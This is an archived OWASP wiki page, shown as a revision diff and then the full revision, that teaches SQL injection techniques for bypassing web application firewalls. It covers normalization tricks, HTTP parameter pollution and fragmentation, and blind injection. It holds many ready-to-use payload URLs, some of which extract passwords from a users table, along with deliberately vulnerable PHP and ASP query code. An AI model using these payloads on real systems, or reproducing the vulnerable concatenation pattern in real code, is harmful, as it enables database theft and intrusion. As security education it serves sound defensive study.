This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
Difference between revisions of "SQL Injection Bypassing WAF"
DhirajMishra (talk | contribs) m (SQLi Bypass WAF.) |
DhirajMishra (talk | contribs) m (SQLi Bypass WAF.) |
||
| Line 88: | Line 88: | ||
• The SQL request becomes select key from table where | • The SQL request becomes select key from table where | ||
id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users | id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users | ||
| + | |||
| + | '''ByPassing WAF: SQL Injection – HPF'''<br> | ||
| + | Using HTTP Parameter Fragmentation (HPF) | ||
| + | |||
| + | • Vulnerable code example | ||
| + | Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']); | ||
| + | Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit".$_GET['c']); | ||
| + | |||
| + | • The following request doesn’t allow anyone to conduct an attack | ||
| + | /?a=1+union+select+1,2/* | ||
| + | • These requests may be successfully performed using HPF | ||
| + | /?a=1+union/*&b=*/select+1,2 | ||
| + | /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users-- | ||
| + | • The SQL requests become | ||
| + | select * from table where a=1 union/* and b=*/select 1,2 | ||
| + | select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users-- | ||
| + | |||
| + | '''Bypassing WAF: Blind SQL Injection'''<br> | ||
| + | Using logical requests AND/OR<br> | ||
| + | • The following requests allow one to conduct a successful attack for many WAFs | ||
| + | /?id=1+OR+0x50=0x50 | ||
| + | /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74 | ||
| + | |||
| + | <i>Negation and inequality signs (!=, <>, <, >) can be used instead of the equality one – It is amazing, but many WAFs miss it!</i> | ||
| + | |||
| + | It becomes possible to exploit the vulnerability with the method of blind-SQL Injection by replacing SQL functions that get to WAF signatures with their synonyms.<br> | ||
| + | <i> | ||
| + | substring() -> mid(), substr()<br> | ||
| + | ascii() -> hex(), bin()<br> | ||
| + | benchmark() -> sleep() | ||
| + | </i> | ||
and More to Write. | and More to Write. | ||
Revision as of 15:49, 24 March 2016
Last revision (mm/dd/yy): 03/24/2016
SQLi
A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.
SQL Injection – Basic Concepts
There are two types of SQL Injection
• SQL Injection into a String/Char parameter Example: SELECT * from table where example = 'Example' • SQL Injection into a Numeric parameter Example: SELECT * from table where id = 123
- Exploitation of SQL Injection vulnerabilities is divided into classes according to the DBMS type and injection conditions.
• A vulnerable request can get into Insert, Update, Delete, etc. Example: UPDATE users SET pass = '1' where user = 't1' OR 1=1--'
- Blind SQL Injection
Example: select * from table where id = 1 AND if((ascii(lower(substring((select user()),$i,1))))!=$s,1,benchmark(200000,md5(now())))
- Exploitation features for various DBMSs
Example: (MySQL): SELECT * from table where id = 1 union select 1,2,3 Example: (PostgreSQL): SELECT * from table where id = 1; select 1,2,3
Bypassing WAF: SQL Injection - Normalization Method
Example Number (1) of a vulnerability in the function of request Normalization.
• The following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request
will be successfully performed /?id=1/*union*/union/*select*/select+1,2,3/*
• After being processed by WAF, the request will become
index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*
The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source.
Example Number (2) of a vulnerability in the function of request Normalization.
• Similarly, the following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request will be successfully performed
/?id=1+un/**/ion+sel/**/ect+1,2,3--
• The SQL request will become
SELECT * from table where id =1 union select 1,2,3--
Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00).
The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string).
'Using HTTP Parameter Pollution (HPP)'
• The following request doesn’t allow anyone to conduct an attack
/?id=1;select+1,2,3+from+users+where+id=1--
• This request will be successfully performed using HPP
/?id=1;select+1&id=2,3+from+users+where+id=1--

Successful conduction of an HPP attack bypassing WAF depends on the environment of the application being attacked.
OWASP EU09 Luca Carettoni, Stefano diPaola.
Using HTTP Parameter Pollution (HPP)
• Vulnerable code
SQL=" select key from table where id= "+Request.QueryString("id")
• This request is successfully performed using the HPP technique
/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users
• The SQL request becomes select key from table where
id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users
ByPassing WAF: SQL Injection – HPF
Using HTTP Parameter Fragmentation (HPF)
• Vulnerable code example
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit".$_GET['c']);
• The following request doesn’t allow anyone to conduct an attack
/?a=1+union+select+1,2/*
• These requests may be successfully performed using HPF
/?a=1+union/*&b=*/select+1,2 /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
• The SQL requests become
select * from table where a=1 union/* and b=*/select 1,2 select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--
Bypassing WAF: Blind SQL Injection
Using logical requests AND/OR
• The following requests allow one to conduct a successful attack for many WAFs
/?id=1+OR+0x50=0x50 /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
Negation and inequality signs (!=, <>, <, >) can be used instead of the equality one – It is amazing, but many WAFs miss it!
It becomes possible to exploit the vulnerability with the method of blind-SQL Injection by replacing SQL functions that get to WAF signatures with their synonyms.
substring() -> mid(), substr()
ascii() -> hex(), bin()
benchmark() -> sleep()
and More to Write.